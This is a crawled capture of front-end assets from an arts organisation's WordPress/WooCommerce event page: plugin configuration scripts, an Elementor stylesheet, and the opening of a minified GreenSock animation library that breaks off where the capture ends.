var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://artcoreuk.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://artcoreuk.com/wp-admin/admin-ajax.php","nonce":"1fc3a1dd51","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://artcoreuk.com/all-events/on-the-move-with-felix-nussbaum/","cart_redirectition":"no","cart_page_url":"https://artcoreuk.com/basket/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://artcoreuk.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.3" id="elementor-webpack-runtime-js"></script>
<script src="https://artcoreuk.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.3" id="elementor-frontend-modules-js"></script>
<script src="https://artcoreuk.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://artcoreuk.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.19.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/artcoreuk.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes"},"post":{"id":3739,"title":"On%20the%20Move%20with%20Felix%20Nussbaum%20-%20Artcore","excerpt":"","featuredImage":"https:\/\/artcoreuk.com\/wp-content\/uploads\/2022\/04\/website-sqr-felix-1024x768.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://artcoreuk.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.3" id="elementor-frontend-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://artcoreuk.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://artcoreuk.com/wp-content/uploads/elementor/css/post-35.css?ver=1728411216
body_size: 237
content:
.elementor-kit-35{--e-global-color-primary:#48E81D;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#48E81D;--e-global-typography-primary-font-family:"Syne";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Space Grotesk";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Syne";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Space Grotesk";--e-global-typography-accent-font-weight:500;font-family:"Syne", Sans-serif;}.elementor-kit-35 a{font-family:"Space Grotesk", Sans-serif;font-weight:400;text-decoration:none;}.elementor-kit-35 h1{font-family:"Space Grotesk", Sans-serif;}.elementor-kit-35 h2{font-family:"Space Grotesk", Sans-serif;}.elementor-kit-35 h3{font-family:"Space Grotesk", Sans-serif;}.elementor-kit-35 h4{font-family:"Space Grotesk", Sans-serif;}.elementor-kit-35 h5{font-family:"Space Grotesk", Sans-serif;}.elementor-kit-35 h6{font-family:"Space Grotesk", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/javascript
request_url: https://artcoreuk.com/wp-content/themes/art2022/js/kinetic-slider.js?ver=6.9
body_size: 157119
content:
/*!
 * VERSION: 2.0.2
 * DATE: 2018-08-27
 * UPDATES AND DOCS AT: http://greensock.com
 * 
 * Includes all of the following: TweenLite, TweenMax, TimelineLite, TimelineMax, EasePack, CSSPlugin, RoundPropsPlugin, BezierPlugin, AttrPlugin, DirectionalRotationPlugin
 *
 * @license Copyright (c) 2008-2018, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(a,b,c){var d=function(a){var b,c=[],d=a.length;for(b=0;b!==d;c.push(a[b++]));return c},e=function(a,b,c){var d,e,f=a.cycle;for(d in f)e=f[d],a[d]="function"==typeof e?e(c,b[c]):e[c%e.length];delete a.cycle},f=function(a,b,d){c.call(this,a,b,d),this._cycle=0,this._yoyo=this.vars.yoyo===!0||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._repeat&&this._uncache(!0),this.render=f.prototype.render},g=1e-10,h=c._internals,i=h.isSelector,j=h.isArray,k=f.prototype=c.to({},.1,{}),l=[];f.version="2.0.2",k.constructor=f,k.kill()._gc=!1,f.killTweensOf=f.killDelayedCallsTo=c.killTweensOf,f.getTweensOf=c.getTweensOf,f.lagSmoothing=c.lagSmoothing,f.ticker=c.ticker,f.render=c.render,k.invalidate=function(){return this._yoyo=this.vars.yoyo===!0||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._yoyoEase=null,this._uncache(!0),c.prototype.invalidate.call(this)},k.updateTo=function(a,b){var d,e=this.ratio,f=this.vars.immediateRender||a.immediateRender;b&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(d in a)this.vars[d]=a[d];if(this._initted||f)if(b)this._initted=!1,f&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&c._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var g=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(g,!0,!1)}else if(this._initted=!1,this._init(),this._time>0||f)for(var h,i=1/(1-e),j=this._firstPT;j;)h=j.s+j.c,j.c*=i,j.s=h-j.c,j=j._next;return this},k.render=function(a,b,d){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var e,f,i,j,k,l,m,n,o,p=this._dirty?this.totalDuration():this._totalDuration,q=this._time,r=this._totalTime,s=this._cycle,t=this._duration,u=this._rawPrevTime;if(a>=p-1e-7&&a>=0?(this._totalTime=p,this._cycle=this._repeat,this._yoyo&&0!==(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=t,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(e=!0,f="onComplete",d=d||this._timeline.autoRemoveChildren),0===t&&(this._initted||!this.vars.lazy||d)&&(this._startTime===this._timeline._duration&&(a=0),(0>u||0>=a&&a>=-1e-7||u===g&&"isPause"!==this.data)&&u!==a&&(d=!0,u>g&&(f="onReverseComplete")),this._rawPrevTime=n=!b||a||u===a?a:g)):1e-7>a?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==r||0===t&&u>0)&&(f="onReverseComplete",e=this._reversed),0>a&&(this._active=!1,0===t&&(this._initted||!this.vars.lazy||d)&&(u>=0&&(d=!0),this._rawPrevTime=n=!b||a||u===a?a:g)),this._initted||(d=!0)):(this._totalTime=this._time=a,0!==this._repeat&&(j=t+this._repeatDelay,this._cycle=this._totalTime/j>>0,0!==this._cycle&&this._cycle===this._totalTime/j&&a>=r&&this._cycle--,this._time=this._totalTime-this._cycle*j,this._yoyo&&0!==(1&this._cycle)&&(this._time=t-this._time,o=this._yoyoEase||this.vars.yoyoEase,o&&(this._yoyoEase||(o!==!0||this._initted?this._yoyoEase=o=o===!0?this._ease:o instanceof Ease?o:Ease.map[o]:(o=this.vars.ease,this._yoyoEase=o=o?o instanceof Ease?o:"function"==typeof o?new Ease(o,this.vars.easeParams):Ease.map[o]||c.defaultEase:c.defaultEase)),this.ratio=o?1-o.getRatio((t-this._time)/t):0)),this._time>t?this._time=t:this._time<0&&(this._time=0)),this._easeType&&!o?(k=this._time/t,l=this._easeType,m=this._easePower,(1===l||3===l&&k>=.5)&&(k=1-k),3===l&&(k*=2),1===m?k*=k:2===m?k*=k*k:3===m?k*=k*k*k:4===m&&(k*=k*k*k*k),1===l?this.ratio=1-k:2===l?this.ratio=k:this._time/t<.5?this.ratio=k/2:this.ratio=1-k/2):o||(this.ratio=this._ease.getRatio(this._time/t))),q===this._time&&!d&&s===this._cycle)return void(r!==this._totalTime&&this._onUpdate&&(b||this._callback("onUpdate")));if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!d&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=q,this._totalTime=r,this._rawPrevTime=u,this._cycle=s,h.lazyTweens.push(this),void(this._lazy=[a,b]);!this._time||e||o?e&&this._ease._calcEnd&&!o&&(this.ratio=this._ease.getRatio(0===this._time?0:1)):this.ratio=this._ease.getRatio(this._time/t)}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==q&&a>=0&&(this._active=!0),0===r&&(2===this._initted&&a>0&&this._init(),this._startAt&&(a>=0?this._startAt.render(a,!0,d):f||(f="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===t)&&(b||this._callback("onStart"))),i=this._firstPT;i;)i.f?i.t[i.p](i.c*this.ratio+i.s):i.t[i.p]=i.c*this.ratio+i.s,i=i._next;this._onUpdate&&(0>a&&this._startAt&&this._startTime&&this._startAt.render(a,!0,d),b||(this._totalTime!==r||f)&&this._callback("onUpdate")),this._cycle!==s&&(b||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),f&&(!this._gc||d)&&(0>a&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(a,!0,d),e&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[f]&&this._callback(f),0===t&&this._rawPrevTime===g&&n!==g&&(this._rawPrevTime=0))},f.to=function(a,b,c){return new f(a,b,c)},f.from=function(a,b,c){return c.runBackwards=!0,c.immediateRender=0!=c.immediateRender,new f(a,b,c)},f.fromTo=function(a,b,c,d){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,new f(a,b,d)},f.staggerTo=f.allTo=function(a,b,g,h,k,m,n){h=h||0;var o,p,q,r,s=0,t=[],u=function(){g.onComplete&&g.onComplete.apply(g.onCompleteScope||this,arguments),k.apply(n||g.callbackScope||this,m||l)},v=g.cycle,w=g.startAt&&g.startAt.cycle;for(j(a)||("string"==typeof a&&(a=c.selector(a)||a),i(a)&&(a=d(a))),a=a||[],0>h&&(a=d(a),a.reverse(),h*=-1),o=a.length-1,q=0;o>=q;q++){p={};for(r in g)p[r]=g[r];if(v&&(e(p,a,q),null!=p.duration&&(b=p.duration,delete p.duration)),w){w=p.startAt={};for(r in g.startAt)w[r]=g.startAt[r];e(p.startAt,a,q)}p.delay=s+(p.delay||0),q===o&&k&&(p.onComplete=u),t[q]=new f(a[q],b,p),s+=h}return t},f.staggerFrom=f.allFrom=function(a,b,c,d,e,g,h){return c.runBackwards=!0,c.immediateRender=0!=c.immediateRender,f.staggerTo(a,b,c,d,e,g,h)},f.staggerFromTo=f.allFromTo=function(a,b,c,d,e,g,h,i){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,f.staggerTo(a,b,d,e,g,h,i)},f.delayedCall=function(a,b,c,d,e){return new f(b,0,{delay:a,onComplete:b,onCompleteParams:c,callbackScope:d,onReverseComplete:b,onReverseCompleteParams:c,immediateRender:!1,useFrames:e,overwrite:0})},f.set=function(a,b){return new f(a,0,b)},f.isTweening=function(a){return c.getTweensOf(a,!0).length>0};var m=function(a,b){for(var d=[],e=0,f=a._first;f;)f instanceof c?d[e++]=f:(b&&(d[e++]=f),d=d.concat(m(f,b)),e=d.length),f=f._next;return d},n=f.getAllTweens=function(b){return m(a._rootTimeline,b).concat(m(a._rootFramesTimeline,b))};f.killAll=function(a,c,d,e){null==c&&(c=!0),null==d&&(d=!0);var f,g,h,i=n(0!=e),j=i.length,k=c&&d&&e;for(h=0;j>h;h++)g=i[h],(k||g instanceof b||(f=g.target===g.vars.onComplete)&&d||c&&!f)&&(a?g.totalTime(g._reversed?0:g.totalDuration()):g._enabled(!1,!1))},f.killChildTweensOf=function(a,b){if(null!=a){var e,g,k,l,m,n=h.tweenLookup;if("string"==typeof a&&(a=c.selector(a)||a),i(a)&&(a=d(a)),j(a))for(l=a.length;--l>-1;)f.killChildTweensOf(a[l],b);else{e=[];for(k in n)for(g=n[k].target.parentNode;g;)g===a&&(e=e.concat(n[k].tweens)),g=g.parentNode;for(m=e.length,l=0;m>l;l++)b&&e[l].totalTime(e[l].totalDuration()),e[l]._enabled(!1,!1)}}};var o=function(a,c,d,e){c=c!==!1,d=d!==!1,e=e!==!1;for(var f,g,h=n(e),i=c&&d&&e,j=h.length;--j>-1;)g=h[j],(i||g instanceof b||(f=g.target===g.vars.onComplete)&&d||c&&!f)&&g.paused(a)};return f.pauseAll=function(a,b,c){o(!0,a,b,c)},f.resumeAll=function(a,b,c){o(!1,a,b,c)},f.globalTimeScale=function(b){var d=a._rootTimeline,e=c.ticker.time;return arguments.length?(b=b||g,d._startTime=e-(e-d._startTime)*d._timeScale/b,d=a._rootFramesTimeline,e=c.ticker.frame,d._startTime=e-(e-d._startTime)*d._timeScale/b,d._timeScale=a._rootTimeline._timeScale=b,b):d._timeScale},k.progress=function(a,b){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-a:a)+this._cycle*(this._duration+this._repeatDelay),b):this._time/this.duration()},k.totalProgress=function(a,b){return arguments.length?this.totalTime(this.totalDuration()*a,b):this._totalTime/this.totalDuration()},k.time=function(a,b){return arguments.length?(this._dirty&&this.totalDuration(),a>this._duration&&(a=this._duration),this._yoyo&&0!==(1&this._cycle)?a=this._duration-a+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(a+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(a,b)):this._time},k.duration=function(b){return arguments.length?a.prototype.duration.call(this,b):this._duration},k.totalDuration=function(a){return arguments.length?-1===this._repeat?this:this.duration((a-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},k.repeat=function(a){return arguments.length?(this._repeat=a,this._uncache(!0)):this._repeat},k.repeatDelay=function(a){return arguments.length?(this._repeatDelay=a,this._uncache(!0)):this._repeatDelay},k.yoyo=function(a){return arguments.length?(this._yoyo=a,this):this._yoyo},f},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(a,b,c){var d=function(a){b.call(this,a),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var c,d,e=this.vars;for(d in e)c=e[d],i(c)&&-1!==c.join("").indexOf("{self}")&&(e[d]=this._swapSelfInParams(c));i(e.tweens)&&this.add(e.tweens,0,e.align,e.stagger)},e=1e-10,f=c._internals,g=d._internals={},h=f.isSelector,i=f.isArray,j=f.lazyTweens,k=f.lazyRender,l=_gsScope._gsDefine.globals,m=function(a){var b,c={};for(b in a)c[b]=a[b];return c},n=function(a,b,c){var d,e,f=a.cycle;for(d in f)e=f[d],a[d]="function"==typeof e?e(c,b[c]):e[c%e.length];delete a.cycle},o=g.pauseCallback=function(){},p=function(a){var b,c=[],d=a.length;for(b=0;b!==d;c.push(a[b++]));return c},q=d.prototype=new b;return d.version="2.0.2",q.constructor=d,q.kill()._gc=q._forcingPlayhead=q._hasPause=!1,q.to=function(a,b,d,e){var f=d.repeat&&l.TweenMax||c;return b?this.add(new f(a,b,d),e):this.set(a,d,e)},q.from=function(a,b,d,e){return this.add((d.repeat&&l.TweenMax||c).from(a,b,d),e)},q.fromTo=function(a,b,d,e,f){var g=e.repeat&&l.TweenMax||c;return b?this.add(g.fromTo(a,b,d,e),f):this.set(a,e,f)},q.staggerTo=function(a,b,e,f,g,i,j,k){var l,o,q=new d({onComplete:i,onCompleteParams:j,callbackScope:k,smoothChildTiming:this.smoothChildTiming}),r=e.cycle;for("string"==typeof a&&(a=c.selector(a)||a),a=a||[],h(a)&&(a=p(a)),f=f||0,0>f&&(a=p(a),a.reverse(),f*=-1),o=0;o<a.length;o++)l=m(e),l.startAt&&(l.startAt=m(l.startAt),l.startAt.cycle&&n(l.startAt,a,o)),r&&(n(l,a,o),null!=l.duration&&(b=l.duration,delete l.duration)),q.to(a[o],b,l,o*f);return this.add(q,g)},q.staggerFrom=function(a,b,c,d,e,f,g,h){return c.immediateRender=0!=c.immediateRender,c.runBackwards=!0,this.staggerTo(a,b,c,d,e,f,g,h)},q.staggerFromTo=function(a,b,c,d,e,f,g,h,i){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,this.staggerTo(a,b,d,e,f,g,h,i)},q.call=function(a,b,d,e){return this.add(c.delayedCall(0,a,b,d),e)},q.set=function(a,b,d){return d=this._parseTimeOrLabel(d,0,!0),null==b.immediateRender&&(b.immediateRender=d===this._time&&!this._paused),this.add(new c(a,0,b),d)},d.exportRoot=function(a,b){a=a||{},null==a.smoothChildTiming&&(a.smoothChildTiming=!0);var e,f,g,h,i=new d(a),j=i._timeline;for(null==b&&(b=!0),j._remove(i,!0),i._startTime=0,i._rawPrevTime=i._time=i._totalTime=j._time,g=j._first;g;)h=g._next,b&&g instanceof c&&g.target===g.vars.onComplete||(f=g._startTime-g._delay,0>f&&(e=1),i.add(g,f)),g=h;return j.add(i,0),e&&i.totalDuration(),i},q.add=function(e,f,g,h){var j,k,l,m,n,o;if("number"!=typeof f&&(f=this._parseTimeOrLabel(f,0,!0,e)),!(e instanceof a)){if(e instanceof Array||e&&e.push&&i(e)){for(g=g||"normal",h=h||0,j=f,k=e.length,l=0;k>l;l++)i(m=e[l])&&(m=new d({tweens:m})),this.add(m,j),"string"!=typeof m&&"function"!=typeof m&&("sequence"===g?j=m._startTime+m.totalDuration()/m._timeScale:"start"===g&&(m._startTime-=m.delay())),j+=h;return this._uncache(!0)}if("string"==typeof e)return this.addLabel(e,f);if("function"!=typeof e)throw"Cannot add "+e+" into the timeline; it is not a tween, timeline, function, or string.";e=c.delayedCall(0,e)}if(b.prototype.add.call(this,e,f),e._time&&(j=Math.max(0,Math.min(e.totalDuration(),(this.rawTime()-e._startTime)*e._timeScale)),Math.abs(j-e._totalTime)>1e-5&&e.render(j,!1,!1)),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(n=this,o=n.rawTime()>e._startTime;n._timeline;)o&&n._timeline.smoothChildTiming?n.totalTime(n._totalTime,!0):n._gc&&n._enabled(!0,!1),n=n._timeline;return this},q.remove=function(b){if(b instanceof a){this._remove(b,!1);var c=b._timeline=b.vars.useFrames?a._rootFramesTimeline:a._rootTimeline;return b._startTime=(b._paused?b._pauseTime:c._time)-(b._reversed?b.totalDuration()-b._totalTime:b._totalTime)/b._timeScale,this}if(b instanceof Array||b&&b.push&&i(b)){for(var d=b.length;--d>-1;)this.remove(b[d]);return this}return"string"==typeof b?this.removeLabel(b):this.kill(null,b)},q._remove=function(a,c){b.prototype._remove.call(this,a,c);var d=this._last;return d?this._time>this.duration()&&(this._time=this._duration,this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},q.append=function(a,b){return this.add(a,this._parseTimeOrLabel(null,b,!0,a))},q.insert=q.insertMultiple=function(a,b,c,d){return this.add(a,b||0,c,d)},q.appendMultiple=function(a,b,c,d){return this.add(a,this._parseTimeOrLabel(null,b,!0,a),c,d)},q.addLabel=function(a,b){return this._labels[a]=this._parseTimeOrLabel(b),this},q.addPause=function(a,b,d,e){var f=c.delayedCall(0,o,d,e||this);return f.vars.onComplete=f.vars.onReverseComplete=b,f.data="isPause",this._hasPause=!0,this.add(f,a)},q.removeLabel=function(a){return delete this._labels[a],this},q.getLabelTime=function(a){return null!=this._labels[a]?this._labels[a]:-1},q._parseTimeOrLabel=function(b,c,d,e){var f,g;if(e instanceof a&&e.timeline===this)this.remove(e);else if(e&&(e instanceof Array||e.push&&i(e)))for(g=e.length;--g>-1;)e[g]instanceof a&&e[g].timeline===this&&this.remove(e[g]);if(f="number"!=typeof b||c?this.duration()>99999999999?this.recent().endTime(!1):this._duration:0,"string"==typeof c)return this._parseTimeOrLabel(c,d&&"number"==typeof b&&null==this._labels[c]?b-f:0,d);if(c=c||0,"string"!=typeof b||!isNaN(b)&&null==this._labels[b])null==b&&(b=f);else{if(g=b.indexOf("="),-1===g)return null==this._labels[b]?d?this._labels[b]=f+c:c:this._labels[b]+c;c=parseInt(b.charAt(g-1)+"1",10)*Number(b.substr(g+1)),b=g>1?this._parseTimeOrLabel(b.substr(0,g-1),0,d):f}return Number(b)+c},q.seek=function(a,b){return this.totalTime("number"==typeof a?a:this._parseTimeOrLabel(a),b!==!1)},q.stop=function(){return this.paused(!0)},q.gotoAndPlay=function(a,b){return this.play(a,b)},q.gotoAndStop=function(a,b){return this.pause(a,b)},q.render=function(a,b,c){this._gc&&this._enabled(!0,!1);var d,f,g,h,i,l,m,n=this._time,o=this._dirty?this.totalDuration():this._totalDuration,p=this._startTime,q=this._timeScale,r=this._paused;if(n!==this._time&&(a+=this._time-n),a>=o-1e-7&&a>=0)this._totalTime=this._time=o,this._reversed||this._hasPausedChild()||(f=!0,h="onComplete",i=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=a&&a>=-1e-7||this._rawPrevTime<0||this._rawPrevTime===e)&&this._rawPrevTime!==a&&this._first&&(i=!0,this._rawPrevTime>e&&(h="onReverseComplete"))),this._rawPrevTime=this._duration||!b||a||this._rawPrevTime===a?a:e,a=o+1e-4;else if(1e-7>a)if(this._totalTime=this._time=0,(0!==n||0===this._duration&&this._rawPrevTime!==e&&(this._rawPrevTime>0||0>a&&this._rawPrevTime>=0))&&(h="onReverseComplete",f=this._reversed),0>a)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(i=f=!0,h="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(i=!0),this._rawPrevTime=a;else{if(this._rawPrevTime=this._duration||!b||a||this._rawPrevTime===a?a:e,0===a&&f)for(d=this._first;d&&0===d._startTime;)d._duration||(f=!1),d=d._next;a=0,this._initted||(i=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!b){if(a>=n)for(d=this._first;d&&d._startTime<=a&&!l;)d._duration||"isPause"!==d.data||d.ratio||0===d._startTime&&0===this._rawPrevTime||(l=d),d=d._next;else for(d=this._last;d&&d._startTime>=a&&!l;)d._duration||"isPause"===d.data&&d._rawPrevTime>0&&(l=d),d=d._prev;l&&(this._time=a=l._startTime,this._totalTime=a+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=a}if(this._time!==n&&this._first||c||i||l){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==n&&a>0&&(this._active=!0),0===n&&this.vars.onStart&&(0===this._time&&this._duration||b||this._callback("onStart")),m=this._time,m>=n)for(d=this._first;d&&(g=d._next,m===this._time&&(!this._paused||r));)(d._active||d._startTime<=m&&!d._paused&&!d._gc)&&(l===d&&this.pause(),d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(a-d._startTime)*d._timeScale,b,c):d.render((a-d._startTime)*d._timeScale,b,c)),d=g;else 